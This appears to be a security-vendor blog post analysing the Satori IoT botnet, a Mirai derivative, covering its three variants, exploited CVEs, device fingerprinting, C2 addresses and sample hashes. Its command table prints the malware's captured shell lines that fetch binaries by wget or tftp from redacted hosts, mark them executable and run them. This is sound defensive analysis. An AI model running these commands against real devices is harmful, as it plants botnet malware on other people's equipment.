
This post is also available in: 日本語 (Japanese)
Summary
In early December 2017, 360 Netlab discovered a new malware family which they named Satori. Satori is a derivative of Mirai and exploits two vulnerabilities: CVE-2014-8361 a code execution vulnerability in the miniigd SOAP service in Realtek SDK, and CVE 2017-17215 a newly discovered vulnerability in Huawei’s HG532e home gateway patched in early December 2017.
Palo Alto Networks Unit 42 investigated Satori, and from our intelligence data, we have found there are three Satori variants. The first of these variants appeared in April 2017, eight months before these most recent attacks.
We also found evidence indicating that the version of Satori exploiting CVE 2017-17215 was active in late November 2017, before Huawei patched the vulnerability. This means that this version of Satori was a classic zero-day attack: an attack against a previously unknown vulnerability for which no patch was then available.
Our analysis of how Satori evolved proves our theory that more IoT malware will evolve to exploit either a known vulnerability or even a zero-day vulnerability.
Early IoT malware families like Gafgyt and the original Mirai family leveraged default or weak passwords to attack devices. In response, users and manufacturers began changing default passwords, and hardening passwords to thwart these attacks.
In response to that, some IoT malware authors, like those behind families like Amnesia and the IoT_Reaper family changed tactics to exploit known vulnerabilities for specific IoT devices. Naturally, IoT vendors responded by patching vulnerabilities.
The move to a classic zero-day attack against unknown, unpatched vulnerabilities is a logical next step on the part of attackers.
In this blog, we outline how Satori has evolved to become an IoT malware family targeting zero-day vulnerabilities. We show how Satori, as a derivative of Mirai, reuses some of Mirai’s source code to achieve the telnet scanning and password brute force attempting functionalities. Satori also identifies the type of IoT device and shows different behaviors in different device types. We believe that the Satori’s author has started to reverse engineer the firmware of many IoT devices to collect device’s typical information and discover new vulnerabilities. If this is correct, we may see future versions of Satori attacking other unknown vulnerabilities in other devices.
The Evolution of Satori
Since April 2017, we have captured attacks launched by Satori malware. By analyzing our captured attack logs and sample analysis results, we identify that the Satori family has three main variants, showed in Figure 1. Our analysis shows that these three variants execute different commands, listed in Table 1.

Figure 1 Evolution timeline of Satori family
The 1st variant only scans the Internet and checks which IP address is vulnerable in the telnet login by attempting different passwords. Once it successfully logs in, it first enables shell access, and then only executes the commands “/bin/busybox satori” or “/bin/busybox SATORI”.
The 2nd variant added a packer, likely to evade static detection. In the meanwhile, the attacker adds the “aquario” password in the password dictionary (in Figure 2), and it always uses “aquario” to login at its first attempt. “aquario” is the default password for a popular wireless router in South America countries. It indicates that the attacker intentionally started to harvest bots in South America.
The 3rd variant uses exploits for two remote code execution vulnerabilities, including one zero-day vulnerability (CVE-2017-17215). Some of the 2nd variant samples share the same embedded commands (in Figure 3) with the 3rd variant.
| Variant | Attack | Commands |
| 1st | Telnet attack on 2223 port | enable system shell sh /bin/busybox satori (or /bin/busybox SATORI) |
| 2nd | Telnet attack on 23 or 2223 port | enable system shell sh ping ; sh /bin/busybox SATORI (or /bin/busybox OKIRU) >DIR/.file && cd >DIR/.file && cd DIR && /bin/busybox rm –rf .file (DIR = [‘/dev/netslink/’, ‘/var/tmp/’, ‘/tmp/’, ‘/var/’, ‘/home’, ‘/’, ‘./’, ‘/dev/’, ‘/mnt/’, ‘/boot/’, ‘/dev/shm/’, ‘/usr/’]) /bin/busybox rm -rf .okiru.dropper .okiru.binary .file /bin/busybox wget; /bin/busybox tftp; /bin/busybox NBVZA /bin/busybox wget; /bin/busybox tftp; /bin/busybox echo /bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo $i; done < /bin/busybox || /bin/busybox dd if=/bin/busybox bs=22 count=1 /bin/busybox cp /bin/busybox xhgyeshowm; /bin/busybox cp /bin/busybox gmlocerfno; >xhgyeshowm; >gmlocerfno; /bin/busybox chmod 777 xhgyeshowm gmlocerfno /bin/busybox wget http://xxx.xxx.xxx.xxx:xxx/bins/satori.arm -O - > gmlocerfno; /bin/busybox chmod 777 gmlocerfno; ./gmlocerfno arm; >gmlocerfno /bin/busybox tftp –r satori.arm –l gmlocerfno –g xxx.xxx.xxx.xxx; /bin/busybox chmod 777 gmlocerfno; ./gmlocerfno arm; >gmlocerfno |
| 3rd | Exploit two RCE vulnerabilities | busybox wget -g xxx.xxx.xxx.xxx -l /tmp/rsh -r /okiru.mips ;chmod +x /tmp/rsh ;/tmp/rsh cd /var/; wget http://xxx.xxx.xxx.xxx/rt.mips -O -> c |
Table 2 Commands executed by different variants

Figure 2: "aquario" is added in the password dictionary

Figure 3 Commands in both version 2.0 and version 3.0
Derivative from Mirai
As Mirai’s source code is open sourced in Github, attackers could easily reuse Mirai’s code to implement the network scanner and the password brute force login modules for launching a telnet brute password force attack or other attacks. The Satori family reuses some Mirai code, including the network scanner, telnet password attempting and watchdog disabling (in Figure 4).

Figure 4 Disable watchdog
Satori also traverses the “/proc” to kill other processes by searching eight strings in “/proc/PID/maps” and “/proc/PID/exe” (in Figure 5). In the second variant, we notice that the killing process behavior differs in different devices. Satori checks whether a compromised device is a specific device type by searching keywords “/var/Challenge”, “hi3511”, “/mnt/mtd/app/gui”, “gmDVR” in the “/proc” in the same way. But, in the corresponding four IoT devices, Satori does not kill processes. From these four strings, we suspect that the Satori’s author has started to reverse firmwares of IoT devices and identify the device type for future attacks.

Figure 5 Check and kill processes
Conclusion
The Satori malware family demonstrates that IoT malware is evolving all the time from the simple password brute force attack to the vulnerability exploit attack. Mirai’s open source code gives IoT malware authors a good start point to develop new variants. It would be a notable trend if IoT malware authors continue to rely on using more known vulnerabilities or discovering zero-day vulnerabilities to attack IoT devices.
Palo Alto Networks has released the IPS signature (37896) for the zero-day vulnerability exploited by Satori. WildFire also has covered the detection for Satori samples and the C2s are categorized as malware. AutoFocus customers can investigate this activity with the Satori tag.
Appendix
C2s
185.47.62[.]133:8716
185.101.98[.]128:4312
185.130.104[.]171:7723
176.123.30[.]27:7723, 7645, 6651
SHA256
c0057bcae877e08ffc187e97cad5b7926c4dba965526766857c2dc71dcfca003
b2d7c864c6d5a6b06258fde41380dfa2753b67713db5cf82c15059b2490ea332
e65827616c9b7c088ad9fa0651f14a3d4760add1f9f93019bca9bb08e8936f2a
b0fba3aac1b434ba096502287249d59e63632e03a8b13d1d3927a5701e91cd7d
d765067756a18b617a8879e6a3a75359881054debc1312a14920604f13791b94
58a1253909977bb4f0663c731fb8a1c4020a80f11cc528ee97a522ad7a588655
49969ff2f0005d1635a62be5961db43b299d1e58564dd8a95b2b1a0a707f3e15
56b91deec7b67544b22527cd72308b8bf59bda8a9c668aed9c13399c97402981
3ce224d060acfb7b6ded32a5d482b816b13e085ebebabd78b535759cc929e592
5256d20eaa4480d971acf6b53e56d638366049b3af7fae63f148cb3a4ad0f9a6
233d6fa6c2769347fb8ce6f59ce761b25a1a44923e5bd9774779b8b495607cd8
5450a6b94fa94561d4869ce42689d04377b823d9243adf0ead7bb5f1eac73422
dc466d8b3dc48194079ecbaf1f464ae6bf73b733945b6e2c39d30dd63cdb380c
246337c0e850ad3ab88141a756c698c2088ebb52ff8bede7c785a97204cb4e29
ebcd46c888eebfb173932ba9cf03afde10493d0d61fa4b99874427512f410c49
2d706350c6f6392865bb550106ba5b3c39f7e2afc3d8683e4d8676b4e284adc2
184ba48be43f13e9a85c26e6ae19363317e5e7b770e8010d04302913b224737a
18c62166a0ced40f36294953ec3b71f7574f186d68cf62e55b6298cd3d1d2a15
340b579b88d1cd71ae4f77f82ea6816b92c915d8e59cdc4b3c3d015a4ad028d3
1412d0af18e936d5561428d357de2453160fab7a3e91da1dc048881e1dd3be42
14c294b3acb095e786fbed8964002a3b9a7a2a92ed7bc06ec5dde9f3f2ace328
c46c4495877837f062894c746dca141f96884c1a0145ce762417be04178ca3ca
da4646deb21a64303e65313082c8e4a4fb4a4e70d502e5d27c73c68531063adb
532b0a6983dcd0aed47fa4df2a8408de4c4a3722302acfe63a4920389406740a
b550d5c6cb398706e52c4c765a6729bb276b72816559e18c6c82c99960ed7b8c
ed6f6f7d3a2a189ce7d246b44e0e74dbf9d1e6e39f5d7a0a3666c2e65c4a1f0f
cfed40f9a6f3e555df646dae4decb95636af26b0da4e9f9173420bae26860b38
358d87eb325f9d4c5e546969b2dac99a1207ab91b3d050780ff5da9a203d3b89
4d4d94ca2a6490b255bc2453e56d332923d253cc514de449b6c48316e15883a3
86d78298007d3fe09bffef30af233492fe99e4cf355b7c122083e65da68d0bd1
5f1a03105b2f712630499e0a7b01e6fb1b55fbec6f02c542653ae53a9c77c1aa
014e48d29ebf6c52fcd6493ad03d168d420a5086c4d8b561327414e2598b67c7
62d89390cc20f74b2be235ccd0952234ec18077061a58894adcf045a042a4966
06a3137e5fc8e00d9a29d7df92b550eb0954ea0dc4979a26fb39689769df258a
3bccd6d88e79225f93efa9494da1255b9b9e426d89d40765af9ea83697557d75
15bdb51d40bd8f764a87598c97f88ed2c30ccc08215bc9aa2a4558e86bcfd164
3ae71ec80857687a842753ea278865e137f2ed2ba234aa1ebc2dc4d01896c098
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.
